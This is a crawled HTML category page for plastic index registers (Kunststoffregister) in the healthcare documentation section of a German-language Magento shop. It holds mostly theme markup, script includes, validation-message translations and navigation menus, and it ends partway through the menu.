

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html
body_size: 14888
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="de" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="de" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="de" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="de" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="de" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Kunststoffregister - Madress</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.madress.com/media/favicon/default/favicon-32x32_3.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.madress.com/media/favicon/default/favicon-32x32_3.png" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.madress.com/js/blank.html';
    var BLANK_IMG = 'https://www.madress.com/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/components/animate/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/banners.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/header.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/bootstrap/bootstrap-grid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/override-config.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/print.css" media="print" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/srg/css/fonts.css" name="z_srg_css_fonts" />
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/srg/css/global.css" name="z_srg_css_global" />
<script type="text/javascript" src="https://www.madress.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.madress.com/js/infortis/jquery/plugins/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/ultramegamenu.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/smartheader.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/srg/js/stickyheader.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/srg/js/app.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/configurableswatches/product-media.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/ultimo/default/js/configurableswatches/swatches-list.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.madress.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.madress.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.madress.com/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.madress.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<style type="text/css">
									</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML-Tags sind nicht erlaubt","Please select an option.":"Bitte w\u00e4hlen Sie eine Option.","This is a required field.":"Dies ist ein Pflichtfeld.","Please enter a valid number in this field.":"Bitte geben Sie eine g\u00fcltige Nummer in dieses Feld ein.","The value is not within the specified range.":"Der Wert liegt nicht im angegebenen Bereich.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Bitte nur Ziffern in diesem Feld verwenden. Vermeiden Sie Leerzeichen oder andere Zeichen (z. B. Punkt oder Komma).","Please use letters only (a-z or A-Z) in this field.":"Bitte nur Buchstaben (a-z oder A-Z) in diesem Feld verwenden.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Bitte nur Buchstaben (a-z), Ziffern (0-9) oder Unterstriche (_) in diesem Feld verwenden, das erste Zeichen muss ein Buchstabe sein.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Bitte nur Buchstaben (a-z oder A-Z) oder Ziffern (0-9) in diesem Feld verwenden. Leerzeichen oder andere Zeichen sind nicht erlaubt.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Bitte nur Buchstaben (a-z oder A-Z), Ziffern (0-9), Leerzeichen oder # f\u00fcr dieses Feld verwenden.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Bitte geben Sie eine g\u00fcltige Telefonnummer ein. Zum Beispiel (123) 456-7890 oder 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Bitte geben Sie eine g\u00fcltige Faxnummer ein. Zum Beispiel (123) 456-7890 oder 123-456-7890.","Please enter a valid date.":"Bitte geben Sie ein g\u00fcltiges Datum ein.","The From Date value should be less than or equal to the To Date value.":"Das Startdatum sollte vor dem oder am Enddatum liegen.","Please enter a valid email address. For example johndoe@domain.com.":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse ein. Zum Beispiel mustermann@domain.de.","Please use only visible characters and spaces.":"Bitte nur sichtbare Zeichen und Leerzeichen verwenden.","Please enter 6 or more characters without leading or trailing spaces.":"Bitte geben Sie 6 oder mehr Zeichen ein ohne Leerzeichen am Anfang oder Ende.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Bitte geben Sie 7 oder mehr Zeichen ein. Ein Passwort sollte sowohl aus Ziffern wie aus Buchstaben bestehen.","Please make sure your passwords match.":"Bitte stellen Sie sicher, dass die beiden Passw\u00f6rter identisch sind.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Bitte geben Sie eine g\u00fcltige URL ein. M\u00f6gliche Protokolle (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Bitte geben Sie eine g\u00fcltige URL ein. Zum Beispiel http:\/\/www.beispiel.de oder www.beispiel.de","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Bitte geben Sie einen g\u00fcltigen URL-Bezeichner an. Zum Beispiel \"beispiel-seite\", \"beispiel-seite.html\" oder \"unterverzeichnis\/beispiel-seite\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Bitte geben Sie einen g\u00fcltigen XML-Identifizierer an. Zum Beispiel irgendetwas_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Bitte geben Sie eine g\u00fcltige Sozialversicherungsnummer ein. Zum Beispiel 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Bitte geben Sie eine g\u00fcltige Postleitzahl ein. Zum Beispiel 21335.","Please enter a valid zip code.":"Bitte geben Sie eine g\u00fcltige Postleitzahl ein.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Bitte verwenden Sie dieses Datumsformat: tt\/mm\/jjjj. Zum Beispiel 17\/03\/2006 f\u00fcr den 17. M\u00e4rz 2006.","Please enter a valid $ amount. For example $100.00.":"Bitte geben Sie einen g\u00fcltigen Betrag ein. Zum Beispiel 100,00 \u20ac.","Please select one of the above options.":"Bitte w\u00e4hlen Sie eine der oberen Optionen.","Please select one of the options.":"Bitte w\u00e4hlen Sie eine der Optionen.","Please select State\/Province.":"Bitte Land\/Bundesland w\u00e4hlen.","Please enter a number greater than 0 in this field.":"Bitte geben Sie eine Zahl gr\u00f6\u00dfer 0 in dieses Feld ein.","Please enter a number 0 or greater in this field.":"Bitte geben Sie eine Zahl gr\u00f6\u00dfer\/gleich 0 in dieses Feld ein.","Please enter a valid credit card number.":"Bitte geben Sie eine g\u00fcltige Kreditkartennummer ein.","Credit card number does not match credit card type.":"Kreditkartennummer entspricht nicht dem Kreditkartentyp.","Card type does not match credit card number.":"Kreditkartenart entspricht nicht der angegeben Kreditkartennummer.","Incorrect credit card expiration date.":"Falsches Ablaufdatum der Kreditkarte.","Please enter a valid credit card verification number.":"Bitte geben Sie eine g\u00fcltige Kreditkarten-Pr\u00fcfnummer ein.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Bitte nur Buchstaben (a-z oder A-Z), Ziffern (0-9) oder Unterstriche (_) in diesem Feld verwenden, das erste Zeichen muss ein Buchstabe sein.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Bitte geben Sie eine g\u00fcltige CSS-L\u00e4nge ein. Beispielsweise 100px, 77pt, 20em, .5ex oder 50%.","Text length does not satisfy specified text range.":"Textl\u00e4nge ist nicht korrekt.","Please enter a number lower than 100.":"Bitte geben Sie keine Zahl gr\u00f6\u00dfer\/gleich 100 in dieses Feld ein.","Please select a file":"Bitte w\u00e4hlen Sie eine Datei.","Please enter issue number or start date for switch\/solo card type.":"Bitte geben Sie eine Vorgangsnummer oder ein Startdatum switch\/solo Karten ein.","Please wait, loading...":"Bitte warten, wird geladen \u2026","This date is a required value.":"Das Datum ist eine ben\u00f6tigte Angabe.","Please enter a valid day (1-%d).":"Bitte geben Sie einen g\u00fcltigen Tag (1-%d) ein.","Please enter a valid month (1-12).":"Bitte geben Sie einen g\u00fcltigen Monat (1-12) ein.","Please enter a valid year (1900-%d).":"Bitte geben Sie ein g\u00fcltiges Jahr (1900-%d) ein.","Please enter a valid full date":"Bitte geben Sie ein vollst\u00e4ndiges, g\u00fcltiges Datum ein.","Please enter a valid date between %s and %s":"Bitte geben Sie ein g\u00fcltiges Datum zwischen dem %s und %s ein.","Please enter a valid date equal to or greater than %s":"Bitte geben Sie ein g\u00fcltiges Datum am oder nach dem %s ein.","Please enter a valid date less than or equal to %s":"Bitte geben Sie ein g\u00fcltiges Datum am oder vor dem %s ein.","Complete":"Vollst\u00e4ndig","Add Products":"Artikel hinzuf\u00fcgen","Maximum allowed file size for upload is":"Die maximal zul\u00e4ssige Dateigr\u00f6\u00dfe zum Hochladen ist","Please check your server PHP settings.":"Bitte \u00fcberpr\u00fcfen Sie Ihre Server-PHP-Einstellungen.","There are files that were selected but not uploaded yet. After switching to another tab your selections will be lost. Do you wish to continue ?":"Es gibt Dateien, die ausgew\u00e4hlt, aber noch nicht hochgeladen wurden. Nach dem Wechsel zu einem anderen Tab gehen Ihre Auswahlen verloren. M\u00f6chten Sie fortfahren?","Uploading...":"L\u00e4dt Dateien hoch...","Please choose to register or to checkout as a guest":"Bitte registrieren Sie sich, oder gehen Sie als Gast zur Kasse.","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Ihre Bestellung kann momentan nicht abgeschlossen werden, da keine Versandarten daf\u00fcr verf\u00fcgbar sind.","Please specify shipping method.":"Bitte w\u00e4hlen Sie eine Versandart.","Your order cannot be completed at this time as there is no payment methods available for it.":"Ihre Bestellung kann momentan nicht abgeschlossen werden, da keine Bezahlmethoden daf\u00fcr verf\u00fcgbar sind.","Please specify payment method.":"Bitte w\u00e4hlen Sie eine Zahlungsart.","Add to Cart":"In den Warenkorb","In Stock":"Auf Lager","Out of Stock":"Nicht auf Lager"});
        //]]></script>
	<link href='//fonts.googleapis.com/css?family=Open+Sans:700&amp;subset=latin' rel='stylesheet' type='text/css' />
</head>
<body class=" catalog-category-view responsive categorypath-healthcare-doku-systeme-register-kunststoffregister-html category-kunststoffregister  page-layout-2columns-left">
<div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong><br />
                    Sie müssen JavaScript in Ihrem Browser aktivieren, um alle Funktionen in diesem Shop nutzen zu können.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div id="header-container" class="header-container header-mobile" style="display:none;">
	<div class="header-container2">
		<div class="header-container3">

							<!-- Part of the header displayed only in mobile mode -->
				<div class="header-m-container">

					<div class="header-m-top-container">
						<div class="header-m-top header container clearer">
							<div class="inner-container">

								
																
							</div> <!-- end: inner-container -->
						</div> <!-- end: header-m-top -->
					</div> <!-- end: header-m-top-container -->

					<div class="header-m-primary-container">
						<div class="header-m-primary header container">
							<div class="inner-container">

								
								<!-- Mobile logo -->
								<div class="logo-wrapper--mobile">
									<a class="logo logo--mobile" href="https://www.madress.com/"
									   title="Madress GmbH">
										<img
											src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-small.png"
											alt="Madress GmbH"/>
									</a>
								</div>
								<div class="clearer after-mobile-logo"></div>

								<!-- Skip links -->
								<div class="skip-links-wrapper skip-links--4">

																			<a href="#header-nav" class="skip-link skip-nav">
											<span class="icon ic ic-menu"></span>
											<span class="label">Menü</span>
										</a>
									
																			<a href="#header-search" class="skip-link skip-search">
											<span class="icon ic ic-search"></span>
											<span class="label">Suche</span>
										</a>
									
																			<a href="https://www.madress.com/gwishlist/gwishlist/index/" class="skip-link skip-wishlist">
											<span class="icon ic ic-heart-o"></span>
											<span class="label">Mein Wunschzettel</span>
										</a>
									
									
									
									
																												<div id="mini-cart-marker-mobile"></div>
										<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
            <span class="icon ic ic-letter"></span>
                        <span class="label">Anfrageliste</span>
                        <span class="caret"></span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Sie haben keine Produkte auf Ihrer Anfrageliste.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div>
									
																		<div id="header-nav" class="skip-content skip-content--style">
										<div id="nav-marker-mobile"></div>
									</div>

																			<div id="search-marker-mobile"></div>
										<div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper">
        <form id="search_mini_form" action="https://www.madress.com/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Suche:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Gesamten Shop durchsuchen …');
            searchForm.initAutocomplete('https://www.madress.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
    </div>
</div>
									
									
									
									<div class="skip-links-clearer clearer"></div>

								</div> <!-- end: skip-links-wrapper -->

							</div> <!-- end: inner-container -->
						</div> <!-- end: header-m-primary -->
					</div> <!-- end: header-m-primary-container -->

				</div> <!-- end: header-m-container -->
			
			<!-- Part of the header displayed only in regular mode -->
			<div class="header-top-container">
				<div class="header-top header container clearer">
					<div class="inner-container">

												
						<div class="left-column">

							
							
																					<div class="item item-left hide-below-960">
								<p class="welcome-msg"></p>
							</div>

						</div> <!-- end: left column -->

						<div class="right-column">

							
							
							
							
							
						</div> <!-- end: right column -->

					</div> <!-- end: inner-container -->
				</div> <!-- end: header-top -->
			</div> <!-- end: header-top-container -->

			<div class="header-primary-container">
				<div class="header-primary header container">
					<div class="inner-container">

						
												<div class="hp-blocks-holder">

															<!-- Left column -->
								<div class="hp-block left-column grid12-3">
																																							<div class="item"><div class="logo-wrapper logo-wrapper--regular">
			<a class="logo logo--regular" href="https://www.madress.com/" title="Madress GmbH"><strong>Madress GmbH</strong><img src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png" alt="Madress GmbH" /></a>
	</div>
</div>
																											</div> <!-- end: left column -->
							
							
															<!-- Right column -->
								<div class="hp-block right-column grid12-9">
																																							<div class="item"><div id="search-marker-regular"></div></div>
																					<div class="item"><div id="user-menu-wrapper-regular">
	<div id="user-menu" class="user-menu">

		
		
					<div id="mini-cart-marker-regular"></div>		
		
		
		
					<div id="mini-compare-marker-regular"></div>		
		
		
		
					<div id="account-links-marker-regular"></div>		
					<div id="mini-wishlist-marker-regular"></div><div id="mini-wishlist" class="mini-wishlist">
	<a class="mini-wishlist-heading" href="https://www.madress.com/gwishlist/gwishlist/index/" title="Mein Wunschzettel">
		<span class="icon ic ic-heart-o"></span>
		<span class="label">Mein Wunschzettel</span>
	</a>
</div>
		
		
		
	</div> <!-- end: user-menu -->
</div>
</div>
																				<div class="item contact-phone">
											<span class="ic ic-phone"></span>
											<span class="label">+43-1-5334791</span>
										</div>
																	</div> <!-- end: right column -->
							
						</div> <!-- end: hp-blocks-holder -->

					</div> <!-- end: inner-container -->
				</div> <!-- end: header-primary -->
			</div> <!-- end: header-primary-container -->

							
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-hide480 with-bullets">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 active level-top first nav-item--parent mega nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare.html" class="level-top"><span>Healthcare</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:100%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-5col"><li class="nav-item level1 nav-1-1 first nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/optiplan.jpg" alt="Optiplan"></div><a href="https://www.madress.com/healthcare/funktionswagen.html"><span>Funktionswagen</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.madress.com/healthcare/funktionswagen/visitenwagen.html"><span>Visitenwagen</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.madress.com/healthcare/funktionswagen/pflegewagen.html"><span>Pflegewagen</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.madress.com/healthcare/funktionswagen/trolley.html"><span>Trolley</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.madress.com/healthcare/funktionswagen/verbandwagen.html"><span>Verbandwagen</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://www.madress.com/healthcare/funktionswagen/notfallwagen.html"><span>Notfallwagen</span></a></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.madress.com/healthcare/funktionswagen/servicewagen.html"><span>Servicewagen</span></a></li><li class="nav-item level2 nav-1-1-7 classic"><a href="https://www.madress.com/healthcare/funktionswagen/pflege-servicemobil.html"><span>Pflege-Servicemobil</span></a></li><li class="nav-item level2 nav-1-1-8 classic"><a href="https://www.madress.com/healthcare/funktionswagen/laptopwagen.html"><span>Laptopwagen</span></a></li><li class="nav-item level2 nav-1-1-9 classic"><a href="https://www.madress.com/healthcare/funktionswagen/digitale-visite.html"><span>Digitale Visite</span></a></li><li class="nav-item level2 nav-1-1-10 last classic"><a href="https://www.madress.com/healthcare/funktionswagen/wagen-zubehor.html"><span>Wagen Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-1-2 active nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/optiplan.jpg" alt="Optiplan"></div><a href="https://www.madress.com/healthcare/doku-systeme.html"><span>Doku-Systeme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-11 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system.html"><span>Planetten-System</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-11-1 first classic"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system/sichtplanetten.html"><span>Sichtplanetten</span></a></li><li class="nav-item level3 nav-1-2-11-2 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/planetten-system/planettentaschen.html"><span>Planettentaschen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-12 classic"><a href="https://www.madress.com/healthcare/doku-systeme/befundtaschen.html"><span>Befundtaschen</span></a></li><li class="nav-item level2 nav-1-2-13 classic"><a href="https://www.madress.com/healthcare/doku-systeme/kurventaschen-ffb.html"><span>Kurventaschen FFB</span></a></li><li class="nav-item level2 nav-1-2-14 classic"><a href="https://www.madress.com/healthcare/doku-systeme/pflegetafeln.html"><span>Pflegetafeln</span></a></li><li class="nav-item level2 nav-1-2-15 classic"><a href="https://www.madress.com/healthcare/doku-systeme/leporellotaschen.html"><span>Leporellotaschen</span></a></li><li class="nav-item level2 nav-1-2-16 classic"><a href="https://www.madress.com/healthcare/doku-systeme/bettentafeln.html"><span>Bettentafeln</span></a></li><li class="nav-item level2 nav-1-2-17 classic"><a href="https://www.madress.com/healthcare/doku-systeme/doku-sammler.html"><span>Doku-Sammler</span></a></li><li class="nav-item level2 nav-1-2-18 active nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/doku-systeme/register.html"><span>Register</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-18-3 active current first classic"><a href="https://www.madress.com/healthcare/doku-systeme/register/kunststoffregister.html"><span>Kunststoffregister</span></a></li><li class="nav-item level3 nav-1-2-18-4 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/register/natronregister.html"><span>Natronregister</span></a></li></ul></li><li class="nav-item level2 nav-1-2-19 last classic"><a href="https://www.madress.com/healthcare/doku-systeme/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/ultradex.jpg" alt="Ultradex"></div><a href="https://www.madress.com/healthcare/beschilderung-und-planung.html"><span>Beschilderung und Planung</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-3-20 first classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/infotaschen.html"><span>Infotaschen</span></a></li><li class="nav-item level2 nav-1-3-21 classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/fototaschen.html"><span>Fototaschen</span></a></li><li class="nav-item level2 nav-1-3-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln.html"><span>Planungstafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-22-5 first simple nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln.html"><span>Planrecord-Stecktafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-1-3-22-5-1 first last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-1-3-22-6 simple nav-item--only-subcategories parent"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/magnettafeln-mit-raster.html"><span>Magnettafeln mit Raster</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-1-3-22-6-2 first last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/magnettafeln-mit-raster/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-1-3-22-7 last classic"><a 